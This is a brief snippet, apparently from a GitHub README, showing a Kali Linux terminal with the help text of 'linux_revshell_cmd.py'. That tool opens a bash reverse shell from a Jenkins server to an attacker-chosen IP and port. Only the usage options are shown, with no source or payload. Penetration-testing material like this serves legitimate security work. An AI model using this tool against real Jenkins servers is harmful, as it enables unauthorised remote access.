 ┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ python3 ./linux_revshell_cmd.py -h
usage: linux_revshell_cmd.py [-h] -w WEBSITE [-wp WEBPORT] -r REVERSE -rp REVPORT [-u USERNAME] [-p PASSWORD]
                             [--local_proxy]

Bash reverse shell from Jenkins on a Linux-based server using batch command

options:
  -h, --help            show this help message and exit
  -w WEBSITE, --website WEBSITE
                        Required. Jenkins website URL
  -wp WEBPORT, --webport WEBPORT
                        Jenkins website port (default: 8080)
  -r REVERSE, --reverse REVERSE
                        Required. IP to receive reverse shell
  -rp REVPORT, --revport REVPORT
                        Required. Port to receive reverse shell
  -u USERNAME, --username USERNAME
                        Jenkins username (default: anonymous)
  -p PASSWORD, --password PASSWORD
                        Jenkins password (default: )
  --local_proxy         Enable local proxy (default: {'http': 'http://127.0.0.1:8080'})
KALI LINUX